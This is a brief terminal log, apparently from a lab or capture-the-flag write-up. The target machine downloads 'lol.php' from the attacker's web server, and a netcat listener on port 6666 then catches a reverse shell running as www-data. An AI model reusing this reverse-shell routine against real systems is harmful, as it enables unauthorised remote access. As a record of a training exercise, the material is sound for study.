 Processing triggers for libc-bin (2.23-0ubuntu9) ...
r1s3@r1s3-PC ~ sudo tail -f /var/log/apache2/access.log
192.168.187.135 - - [10/Nov/2017:06:21:58 -0500] "GET /lol.php HTTP/1.1" 200 5754 "-" "Wget/1.17.1 (linux-gnu)"
nc -vvv -lvp 6666 119x55
r1s3@r1s3-PC ~ nc -vvv -lvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [192.168.187.135] port 6666 [tcp/*] accepted (family 2, sport 38666)
Linux ConverterPlus 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:13 UTC 2017 i686 i686 i686 GNU/Linux
03:25:42 up 6 min,  0 users,  load average: 1.31, 0.89, 0.44
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$